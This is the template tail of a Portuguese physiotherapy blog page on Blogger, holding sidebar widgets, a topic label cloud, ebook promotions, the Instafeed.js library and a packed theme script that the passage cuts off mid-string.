<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?po\x3d6848047891935373857\x26origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DOMINE A FISIO ORTOPÉDICA</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U77951987D'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-xzdg3baUEM3uk6fF8ZwLgH9lsbZuG3bzBXGa7ffS74abNiuUl228YD77QZPAXhAn_ep91Sj36uJV8U6XzxiFFthxzxxapE2DBX6XLkYu4gUOm-6eMS14zu6KI_n6ihXtdHAscbRKbBDek4ZjUjETGclk8tuO3-xlR2Kxz3pcU4IeKN9ZfUYVKAoAjA1/w400-h400/Produtos%20(1).png"/></a>
<br/><br/>
<p>Transforme seu conhecimento com o conteúdo deste ebook!.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>CAMPEÃO DE VENDAS</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/U81834440U'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg45mL-dOJcdWbdIloJyQ4__hVxDIi-0d2R0iOEyh0SjUHmiUA8mCyvEFsPVtq2grRj7UC_YeyP5bjXcbOboHWvC_VduhJ5AJ2hpykYbVk3cHuenjKl5U9lSoOWzyEvY2O3HRU1p_P1R8jJI28sGw0gN0Iyk8QAoYhLfPqtxRgV-jOaKlbQy2U-qZPuGQ2H/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(34).png"/></a>
<br/><br/>
<p>A melhor coleção para estudantes e profissionais de Fisioterapia.</p>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>AVALIE COM SEGURANÇA!</h2>
<div class='widget-content'>
<a href='https://go.hotmart.com/D91683621F'/><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkhDmJ-4V_dv1wlnhFFaQtS4jR8IIKyDYlLLbOr4hq9cP7pLMrHKNaCawu_t4NXCKS8JiqGo3PLXW2UhXysGH3lUIBvSpBnQayaQspZrpij77og5k9khzOt1XEPH8tcKsoxFTw0Qf6tGpi83WCpd3qilVBf6uaaKf161y5CxIxLcG0kmcWnDBt9fXjF95j/w400-h400/Avalia%C3%A7%C3%A3o%20Completa%20(6).png"/></a>
<br/><br/>
<p>Potencialize seus atendimentos começando com uma Avaliação Assertiva!</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'> Created By <a href='http://themexpose.com' id='mycontent' rel='dofollow' title='Free Blogger Templates'>ThemeXpose</a> & <a href='http://www.themelibs.com/' id='mycontent1' rel='dofollow' title='Themelibs - A Web Design Inspiration Blog'>Themelibs</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r